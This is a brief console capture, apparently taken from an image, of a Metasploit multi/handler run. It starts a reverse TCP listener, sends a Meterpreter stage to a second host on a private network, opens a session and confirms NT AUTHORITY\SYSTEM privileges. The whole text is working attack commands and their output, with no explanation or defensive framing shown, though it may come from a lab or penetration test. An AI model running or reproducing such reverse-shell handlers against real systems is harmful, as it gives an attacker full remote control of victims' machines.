 msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.100.18.25:4444
[*] Sending stage (201283 bytes) to 10.100.18.166
[*] Meterpreter session 25 opened (10.100.18.25:4444 → 10.100.18.166:49692
) at 2023-03-13 03:32:33 -0400
[*] Sending stage (201283 bytes) to 10.100.18.166
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >